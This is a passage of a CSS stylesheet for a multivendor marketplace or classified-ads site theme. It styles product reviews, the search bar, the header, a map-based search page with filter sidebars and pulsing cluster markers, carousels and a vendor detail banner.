.adt-multivendor-product-content
.product-quantity-detail
li
.adt-theme-button-2 {
    width: auto;
    height: 42px;
    display: inline-block;
    line-height: 24px;
}

.adt-multivendor-product-content .vendor-services-list li {
    margin-bottom: 15px;
    font-size: 16px;
    color: #6d6d6d;
    line-height: 30px;
}

.adt-multivendor-product-content .vendor-services-list li i {
    width: 30px;
    font-size: 24px;
    color: #ff002e;
    margin-right: 10px;
}

.adt-multivendor-product-content .adt-horizontal-ad-box {
    margin: 30px 0 0 0;
}

.adt-multivendor-product-content .product-description-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-description-box p {
    color: #6d6d6d;
    line-height: 30px;
    margin-bottom: 30px;
}

.adt-multivendor-product-content .product-description-box ul {
    padding-left: 20px;
}

.adt-multivendor-product-content .product-description-box ul li {
    color: #6d6d6d;
    line-height: 30px;
    list-style-type: disc;
    padding-left: 5px;
}

.adt-multivendor-product-content .product-add-review-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-add-review-box .rating-container {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
}

.adt-multivendor-product-content .product-add-review-box .rating-container i {
    font-size: 18px;
    margin-right: 5px;
    color: #d3d3d3;
}

.adt-multivendor-product-content .product-add-review-box .rating-container i.fill {
    color: #fde16d;
}

.adt-multivendor-product-content .product-add-review-box label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 5px;
}

.adt-multivendor-product-content .product-add-review-box .input-field {
    margin-bottom: 30px;
}

.adt-multivendor-product-content .product-add-review-box input,
.adt-multivendor-product-content .product-add-review-box textarea {
    height: 42px;
    font-size: 16px;
    color: #6d6d6d;
    padding-left: 30px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-multivendor-product-content .product-add-review-box textarea {
    height: 150px;
    resize: none;
}

.adt-multivendor-product-content .product-add-review-box .submit-btn-box {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 10px 20px;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
.container {
    display: block;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    font-size: 14px;
    color: #6d6d6d;
    user-select: none;
}

.adt-multivendor-product-content .product-add-review-box .submit-btn-box input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
.checkmark {
    position: absolute;
    top: 0px;
    left: 0;
    height: 18px;
    width: 18px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
input:checked
~ .checkmark {
    background-color: #ff002e;
    border-color: #ff002e;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
input:checked
~ .checkmark:after {
    display: block;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
.checkmark:after {
    left: 4px;
    top: 2px;
    width: 7px;
    height: 11px;
    border: solid #ffff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.adt-multivendor-product-content .product-add-review-box .adt-button-dark {
    border: 0;
}

.adt-multivendor-product-content .product-rating-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-rating-box .review-list-wrapper {
    height: 458px;
}

.nicescroll-rails {
    width: 6px !important;
    border-radius: 20px;
    background-color: #f6f6f6;
}

.nicescroll-rails .nicescroll-cursors {
    background-color: #d3d3d3 !important;
}

.adt-multivendor-product-content .product-rating-box .review-box {
    display: flex;
    margin-bottom: 25px;
}

.adt-multivendor-product-content
.product-rating-box
.review-list
li:last-child
.review-box {
    margin-bottom: 0;
}

.adt-multivendor-product-content .product-rating-box .review-box .user-img img {
    width: 65px;
    height: 65px;
    border-radius: 50%;
}

.adt-multivendor-product-content .product-rating-box .review-box .user-content {
    position: relative;
    width: calc(100% - 85px);
    margin-left: 20px;
    padding-right: 100px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
h4 {
    font-size: 22px;
    font-weight: 700;
    color: #242424;
    padding: 0;
    margin-bottom: 5px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
.price {
    position: absolute;
    top: 10px;
    right: 0;
    font-size: 14px;
    color: #242424;
    padding: 10px 20px;
    background-color: #ffff;
    border-radius: 4px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
ul
li {
    display: inline-block;
    margin-right: 20px;
    font-size: 14px;
    color: #6d6d6d;
    line-height: 30px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
ul
li
i {
    margin-right: 5px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
ul
li
i.fa-star {
    color: #ea9a00;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
p {
    font-size: 16px;
    line-height: 30px;
    color: #6d6d6d;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
p
span {
    color: #242424;
}

.adt-multivendor-product-content .product-qna-box h4 {
    font-size: 22px;
    font-weight: 700;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-qna-box .question-box {
    font-size: 16px;
    line-height: 30px;
    color: #6d6d6d;
    padding: 6px 30px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-multivendor-product-content .product-qna-box p {
    text-align: center;
    line-height: 30px;
    color: #6d6d6d;
}

/* adt-multivendor-product-detail-section-end */

/* adt-top-search-bar-start */
.adt-multivendor-top-search-bar {
    padding: 10px 0;
    background-color: #ffff;
}

.adt-multivendor-searchbar-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
}

.adt-multivendor-searchbar-wrapper .adt-search-area {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.adt-multivendor-searchbar-wrapper .adt-search-area form {
    display: flex;
    align-items: flex-start;
    gap: 15px;
}

.adt-multivendor-searchbar-wrapper .adt-search-area form input {
    width: 330px;
    font-size: 14px;
    color: #555555;
    padding: 12px 20px;
    line-height: 19px;
    background-color: #f6f6f6;
    border: 1px solid #dedede;
    border-radius: 4px;
}

.adt-multivendor-searchbar-wrapper .adt-search-area form input:focus-visible {
    outline: none;
}

.adt-multivendor-searchbar-wrapper .adt-search-area form input::placeholder {
    font-size: 14px;
    color: #555555;
    opacity: 1;
}

.adt-multivendor-searchbar-wrapper .select2 {
    width: 200px !important;
}

.adt-multivendor-searchbar-wrapper
.select2-container
.select2-selection--single {
    height: 45px;
    border-radius: 4px;
    border: none;
    background-color: #f6f6f6;
    border: 1px solid #dedede;
}

.adt-multivendor-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__rendered {
    color: #555555;
    font-size: 14px;
    line-height: 45px;
    padding-left: 20px;
}

.adt-multivendor-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 45px;
    right: 10px;
}

.adt-multivendor-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #242424 #242424 transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-multivendor-searchbar-wrapper
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

body:has(.select2-container--open) {
    overflow-x: hidden;
}

.select2-container--default
.select2-results__option--highlighted[aria-selected] {
    background-color: #ff002e;
}

.adt-multivendor-searchbar-wrapper .adt-search-area button {
    height: 45px;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 10px 19px;
    background-color: #ff002e;
    border: 0;
    border-radius: 4px;
    transition: all 0.3s ease;
}

.adt-multivendor-searchbar-wrapper .adt-search-area button i {
    margin-right: 8px;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons {
    display: flex;
    align-items: center;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons a {
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    margin-left: 30px;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons a:last-child:before {
    content: none;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons a i {
    margin-right: 10px;
    color: #ff002e;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons a.favourite i {
    font-size: 20px;
    color: #242424;
    margin-right: 2px;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box {
    position: relative;
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box::before {
    content: "";
    position: absolute;
    top: 13px;
    right: -12px;
    width: 1px;
    height: 12px;
    background-color: #242424;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .meta {
    text-align: right;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .meta small {
    font-size: 10px;
    font-weight: 500;
    color: #555555;
    display: block;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .meta strong {
    font-size: 15px;
    font-weight: 600;
    color: #242424;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .icon {
    position: relative;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .icon a {
    margin-left: 0;
}

.adt-multivendor-searchbar-wrapper
.adt-extra-buttons
.cart-box
.icon
a::before {
    content: none;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .icon i {
    font-size: 20px;
    color: #242424;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .icon .count {
    position: absolute;
    top: -6px;
    right: 0;
    width: 13px;
    height: 13px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 10px;
    color: #ffff;
    background-color: #ff002e;
    border-radius: 50%;
    padding: 8px;
}

/* adt-top-search-bar-end */

/* adt-multivendor-header-start */
.adt-multivendor-header {
    background-image: linear-gradient(to right, #f6f6f6 50%, #ffff 50%);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-width: 1px 0 1px 0;
}

.adt-multivendor-header .content-wrapper {
    display: flex;
    align-items: center;
}

.adt-multivendor-header .content-wrapper .category-dropdown button {
    height: 59px;
    background-color: #242424;
    border-radius: 0;
    padding: 16px 20px;
    font-size: 16px;
    font-weight: 400;
    color: #ffff;
    width: 303px;
    text-align: left;
    border: none;
}

.adt-multivendor-header .content-wrapper .category-dropdown .categories-list {
    padding: 20px 20px 15px;
    background-color: #ffff;
    width: 100%;
    border: 0;
    border-radius: 0;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
    max-height: 400px;
    overflow: auto;
}

.adt-multivendor-header .content-wrapper .category-dropdown .dropdown-toggle::after {
    width: 8px;
    height: 8px;
    border: 1px solid #ffff;
    border-width: 2px;
    border-color: #fff #fff transparent transparent;
    float: right;
    margin-top: 4px;
    margin-right: 2px;
    transform: rotate(135deg);
}

.adt-multivendor-header
.content-wrapper
.category-dropdown
.dropdown-toggle.show::after {
    transform: rotate(45deg);
    margin-top: 8px;
}

.adt-multivendor-header .content-wrapper .category-dropdown .categories-list li {
    font-size: 14px;
    padding: 10px 0;
    margin: 0;
    border-top: 1px solid #e1e1e1;
}


.adt-multivendor-header .content-wrapper .category-dropdown .categories-list li a {
    color: #6d6d6d;
}
.adt-multivendor-header .content-wrapper .category-dropdown .categories-list li a:hover {
    color: #242424;
}

.adt-multivendor-header .content-wrapper .category-dropdown .categories-list li i {
    margin-right: 5px;
    width: 20px;
    text-align: center;
    display: none;
}

.adt-multivendor-header .content-wrapper .hotline-box {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0 10px;
    background-color: #ffff;
}

.adt-multivendor-header .content-wrapper .hotline-box .icon i {
    font-size: 20px;
    color: #999;
    margin-top: 5px;
}

.adt-multivendor-header .content-wrapper .hotline-box .meta small {
    display: block;
    font-size: 10px;
    color: #555555;
    line-height: 18px;
}

.adt-multivendor-header .content-wrapper .hotline-box .meta a {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #242424;
}

.adt-multivendor-header .sb-header {
    background-color: #f6f6f6;
    width: calc(100% - 524px);
    padding: 0 16px;
}

.adt-multivendor-header .sb-header .sb-menu > ul > li > a {
    height: 59px;
    line-height: 59px;
    font-size: 14px;
    color: #242424;
    text-transform: capitalize;
}

.adt-multivendor-header .sb-header .sb-menu li a:hover,
.adt-multivendor-header .sb-header .sb-menu li a:focus,
.adt-multivendor-header .sb-header .sb-menu li a:active {
    color: #ff002e;
}

.adt-multivendor-header .sb-header .sb-menu > ul > li > a > span::before {
    border-color: #242424;
}

.adt-multivendor-header .sb-header .sb-menu ul ul li > a::before {
    background: #ff002e;
}

.user-actions-header {
    display: flex !important;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.parsley-required .parsley-custom-error-message .parsley-errors-list .filled {
    color: #ff002e !important;
}

.adt-ads-topbar-content .price-slider-value {
    font-size: 14px;
    color: #242424;
    margin-bottom: 6px;
}
.adt-ads-topbar-content .range-slider {
    width: calc(100% - 55px);
}

.price_search_btn {
    padding: 0 10px !important;
}

.category-img-box {
    position: relative;
}

.featured-label {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #f39c12;
    color: #FFF;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 500;
    border-radius: 3px;
    z-index: 1;
}

.search-page-map-container {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
}

.search-page-content {
    width: 75%;
}

.search-page-map {
    width: 25%;
    margin: 0px 10px;
}

@media (max-width: 768px) {
    .search-page-map-container {
        flex-direction: column;
    }

    .search-page-content {
        width: 100%;
    }

    .search-page-map {
        width: 100%;
    }
}

ul.shop-dropdown-user {
    width: 130px !important;
}

.shop-dropdown-user li a {
    color: #ffffff !important;
}

.crosshair-btn-topbar {
    top: 29px !important;
}

.favourited i {
    color: red !important;
}

.adt-header-primary.header-bottom-border {
    border-bottom: 1px solid #D3D3D3;
}

/* adt-map-search-section-start */
.adt-map-search-section .map-search-wrapper {
    display: flex;
}

.adt-map-search-section .map-search-wrapper .search-content-side.scroller {
    position: relative;
    width: 637px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    z-index: 1;
    height: 100vh;
    overflow-y: auto;
    scrollbar-color: rgba(109, 109, 109, 0.5) transparent;
    scrollbar-width: thin;
    scroll-behavior: smooth;
}

.adt-map-search-section .search-filters-content {
    padding: 30px 30px 20px 30px;
    background-color: #F6F6F6;
}

.adt-map-search-section .search-filters-content .right-content {
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box {
    margin-bottom: 10px;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box h3 {
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container {
    width: 230px !important;
    height: 42px;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container .select2-selection--single {
    border-color: #F0F0F0;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
    width: 8px;
    height: 8px;
    transform: rotate(45deg);
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    margin-top: -6px;
    transform: rotate(135deg);
}

.adt-map-search-section .search-filters-content .right-content .icon-box {
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffff;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    font-size: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.adt-map-search-section .search-filters-content .right-content .icon-box:hover,
.adt-map-search-section .search-filters-content .right-content .icon-box.active {
    color: #ffff;
    background-color: #FF002E;
    border: 1px solid #FF002E;
}
.adt-map-search-section .search-filters-content .right-content .icon-box:hover i {
    color: #FFF;
}
.adt-map-search-section .search-filters-content .right-content .filter-refresh-btn i {
    color: #242424;
}
.adt-map-search-section .map-search-wrapper .search-map-side {
    width: calc(100% - 637px);
    height: calc(100vh - 147px);
}

.adt-map-search-section .map-search-wrapper .search-map-side img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-map-search-section .search-filters-wrapper {
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-map-search-section .search-filters-wrapper .adtype-dropdown {
    width: 160px;
}

.adt-map-search-section .search-filters-wrapper .category-dropdown {
    width: calc(100% - 300px);
    padding: 0;
    margin-bottom: 0;
}

.adt-map-search-section .search-filters-wrapper .adtype-dropdown button,
.adt-map-search-section .search-filters-wrapper .category-dropdown button,
.adt-map-search-section .search-filters-wrapper .search-all-filters {
    padding: 10px 15px;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    background-color: #ffffff;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    width: 100%;
    height: 42px;
    text-align: left;
}
.adt-map-search-section .search-filters-wrapper .adtype-dropdown button:focus,
.adt-map-search-section .search-filters-wrapper .category-dropdown button:focus,
.adt-map-search-section .search-filters-wrapper .search-all-filters:focus {
    box-shadow: none;
}

.adt-map-search-section .search-filters-wrapper .adtype-dropdown button.show,
.adt-map-search-section .search-filters-wrapper .category-dropdown button.show {
    color: #ffffff;
    background-color: #FF002E;
    border-color: #FF002E;
    border-radius: 4px 4px 0 0;
}

.adt-map-search-section .search-filters-wrapper .category-dropdown button i,
.adt-map-search-section .search-filters-wrapper .search-all-filters i {
    margin-right: 8px;
}

.adt-map-search-section .search-filters-wrapper .dropdown .dropdown-toggle::after {
    width: 8px;
    height: 8px;
    border: 1px solid #6D6D6D;
    border-color: #6D6D6D #6D6D6D transparent transparent;
    float: right;
    margin-top: 6px;
    margin-right: 2px;
    transform: rotate(45deg);
}

.adt-map-search-section .search-filters-wrapper .dropdown .dropdown-toggle.show::after {
    border-color: #ffff #ffff transparent transparent;
    margin-top: 3px;
    transform: rotate(135deg);
}

.adt-map-search-section .search-filters-wrapper .dropdown .dropdown-menu {
    width: 100%;
    padding: 10px 15px;
    border-radius: 4px;
    background-color: #ffff;
    border: 1px solid #F0F0F0;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-map-search-section .search-filters-wrapper .adtype-list li {
    margin-bottom: 15px;
}

.adt-map-search-section .search-filters-wrapper .adtype-list li:last-child {
    margin-bottom: 0;
}

.adt-map-search-section .search-filters-wrapper .adtype-list .adt-container {
    position: relative;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    padding-left: 25px;
}

.adt-map-search-section .search-filters-wrapper .adtype-list input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.adt-map-search-section .search-filters-wrapper .adtype-list .checkmark {
    position: absolute;
    top: 0px;
    left: 0;
    height: 18px;
    width: 18px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-map-search-section .search-filters-wrapper .adtype-list input:checked ~ .checkmark {
    background-color: #FF002E;
    border-color: #FF002E;
}

.adt-map-search-section .search-filters-wrapper .adtype-list .checkmark::after {
    content: "";
    position: absolute;
    display: none;
    left: 5px;
    top: 2px;
    width: 6px;
    height: 10px;
    border: solid #ffff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.adt-map-search-section .search-filters-wrapper .adtype-list input:checked ~ .checkmark::after {
    display: block;
}

.adt-map-search-section .search-filters-wrapper .dropdown .categories-list {
    padding: 15px;
}

.adt-map-search-section .adt-category-list-sidebar .adt-category-box .category-meta .img-box {
    width: 30px;
    height: 30px;
    padding: 6px;
}

.adt-map-search-section .adt-category-list-sidebar .adt-category-box .category-meta {
    gap: 10px 15px;
}

.adt-map-search-section .adt-category-list-sidebar .adt-category-box .category-meta a {
    color: #6D6D6D;
    font-weight: 400;
}

.adt-category-list-sidebar .adt-category-box .listing-count {
    padding: 6px 10px;
}

.adt-map-search-section .search-filters-wrapper .search-all-filters {
    width: 120px;
    text-align: center;
    transition: 0.3s ease-in-out;
}

.adt-map-search-section .search-filters-wrapper .search-all-filters.active {
    color: #ffff;
    background-color: #FF002E;
    border-color: #FF002E;
}

.adt-map-search-section .featured-ads-box {
    padding: 30px;
    background-color: #ffff;
}

.adt-vendor-mini-ads-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -66px;
    right: 0px;
    text-align: right;
}

.adt-vendor-mini-ads-carousel .owl-nav .owl-prev,
.adt-vendor-mini-ads-carousel .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #F6F6F6 !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #F0F0F0 !important;
}

.adt-vendor-mini-ads-carousel .owl-nav .owl-next {
    margin-right: 0;
}

.adt-vendor-mini-ads-carousel .owl-nav .owl-prev.disabled,
.adt-vendor-mini-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-vendor-mini-ads-carousel .owl-nav .owl-prev i,
.adt-vendor-mini-ads-carousel .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-vendor-mini-ads-carousel .adt-mini-ad-box {
    margin-bottom: 0;
}

.adt-map-search-section .search-ads-result-box {
    padding: 30px;
}

.adt-map-search-section .search-ads-result-box.grid {
    padding: 30px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0 20px;
}

.adt-map-search-section .adt-custom-pagination {
    padding: 0 30px 30px 30px;
    margin-top: 0;
}

.adt-map-search-section .adt-category-ad-list .category-content-box h5 {
    padding-right: 30px;
}

.adt-map-search-section .all-filters-sidebar {
    position: absolute;
    top: 0px;
    left: -315px;
    padding: 20px;
    background-color: #ffff;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    width: 315px;
    height: calc(100vh - 85px);
    overflow-y: auto;
    scrollbar-color: rgba(109, 109, 109, 0.5) transparent;
    scrollbar-width: thin;
    scroll-behavior: smooth;
    z-index: 2;
    transition: 0.3s ease-in-out;
}
/*.adt-top-search-bar ~ .adt-map-search-section .all-filters-sidebar {
    top: 184px;
}*/

.adt-map-search-section .all-filters-sidebar.open {
    left: 0;
}

.adt-map-search-section .all-filters-sidebar .close-sidebar {
    position: absolute;
    top: 20px;
    right: 20px;
    color: #242424;
    cursor: pointer;
}

.adt-map-search-section .all-filters-sidebar h3 {
    font-size: 15px;
    font-weight: 500;
    line-height: 25px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-map-search-section .all-filters-sidebar .adt-search-list-box {
    padding: 0;
    border: 0;
}

.adt-map-search-section .all-filters-sidebar .adt-search-list-box .location-btn {
    position: absolute;
    top: 34px;
    right: 5px;
    width: 38px;
    height: 34px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 4px;
    color: #6D6D6D;
    background-color: #ffff;
}

.adt-map-search-section .all-filters-sidebar .adt-switch-btns-box {
    margin-bottom: 20px;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls {
    display: flex;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls input {
    width: 42%;
    height: 42px;
    padding: 12px 20px;
    color: #6D6D6D;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls input.adt-ads-input-from {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: 0;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls input.adt-ads-input-to {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-left: 0;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls > div {
    width: 16%;
    height: 42px;
    line-height: 38px;
    text-align: center;
    color: #D3D3D3;
    border: 1px solid #f0f0f0;
}

.adt-map-search-section .all-filters-sidebar .adt-vertical-ad-box {
    margin: 20px 0 0 0;
}
.adt-map-search-section .load-more-btn-box {
    text-align: center;
    margin-bottom: 50px;
}

/* adt-map-search-section-end */

/* responsive css */
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-map-search-section .all-filters-sidebar {
        top: 0px;
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-map-search-section:has(.all-filters-sidebar.open) {
        position: relative;
        z-index: 10;
    }

    .adt-map-search-section .map-search-wrapper {
        flex-direction: column;
    }

    .adt-map-search-section .map-search-wrapper .search-content-side.scroller {
        position: unset;
        width: 100%;
        order: 2;
        height: 100%;
    }

    .adt-map-search-section .all-filters-sidebar {
        position: absolute;
        top: 0;
        z-index: 10;
        height: 100vh;
    }

    .adt-map-search-section .map-search-wrapper .search-map-side {
        width: 100%;
        order: 1;
        height: 400px !important;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-map-search-section .search-ads-result-box.grid {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-map-search-section .map-search-wrapper .search-map-side {
        height: 300px !important;
    }

    .adt-map-search-section .search-ads-result-box.grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-map-search-section .map-search-wrapper .search-map-side {
        height: 250px;
    }

    .adt-map-search-section .search-filters-content {
        padding: 20px;
    }

    .adt-map-search-section .search-filters-content .adt-ads-sort-box {
        flex-direction: column;
        align-items: flex-start;
    }

    .adt-map-search-section .search-filters-wrapper {
        flex-direction: column;
    }

    .adt-map-search-section .search-filters-wrapper .adtype-dropdown {
        width: 100%;
    }

    .adt-map-search-section .search-filters-content .right-content,
    .adt-map-search-section .search-filters-wrapper .category-dropdown,
    .adt-map-search-section .search-filters-wrapper .search-all-filters {
        width: 100%;
    }

    .adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container {
        width: 100% !important;
    }

    .adt-map-search-section .search-ads-result-box {
        grid-template-columns: repeat(1, 1fr);
        padding: 20px;
    }
    .adt-map-search-section .search-ads-result-box.grid {
        padding: 20px;
    }

    .adt-map-search-section .featured-ads-box {
        padding: 20px;
    }

    .adt-map-search-section .adt-custom-pagination {
        padding: 0 20px 20px 20px;
    }

    .adt-map-search-section .adt-custom-pagination .page-item .page-link {
        width: 48px;
        height: 48px;
    }
}

.add_to_fav_map {
    transition: all 0.3s ease;
}

.add_to_fav_map:hover {
    background-color: red
}

.select2-container--open {
    z-index: 1088;
}
.map_search_countries .select2-container {
    width: 100% !important;
    margin-bottom: 10px;
}

.adt-map-mini-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -77px;
    right: 0px;
    text-align: right;
}

.pulsing-cluster {
    position: relative;
    background-color: rgba(255, 123, 0, 0.8);
    color: white;
    border-radius: 50%;
    padding: 10px;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    border: 2px solid white;
    transition: transform 0.3s ease;
}

.pulsing-cluster span {
    position: relative;
    z-index: 2;
}

.pulsing-cluster::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 123, 0, 0.6);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    animation: pulse 2s infinite ease-in-out;
    z-index: 1;
}

@keyframes pulse {
    0% {
        transform: translate(-50%, -50%) scale(0.8);
        opacity: 1;
    }
    100% {
        transform: translate(-50%, -50%) scale(1.6);
        opacity: 0;
    }
}

.custom-cluster-icon {
    background: none;
    border: none;
}

.video-box video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.owl-carousel .item {
    position: relative;
    width: 100%;
}

.owl-carousel #sync2 .img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.owl-carousel #sync2 .img-box img {
    background-color: #f7f7f7;
    object-fit: cover;
}

/*MULTIVENDOR DETAIL PAGE CSS START HERE*/
/* adt-multivendor-detail-section-start */
.adt-multivendor-detail-section {
    padding: 60px 0;
}

.adt-multivendor-detail-section .multivendor-detail-banner {
    position: relative;
    margin-bottom: 30px;
    height: 250px;
}

.adt-multivendor-detail-section .multivendor-detail-banner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.65));
}

.adt-multivendor-detail-section .multivendor-detail-banner img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box {
    position: absolute;
    bottom: 30px;
    right: 30px;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box h4 {
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
    color: #ffff;
    margin-bottom: 15px;
    text-align: right;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li {
    display: inline-block;
    margin-right: 15px;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li:last-child {
    margin-right: 0;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a {
    display: inline-block;
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.20);
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

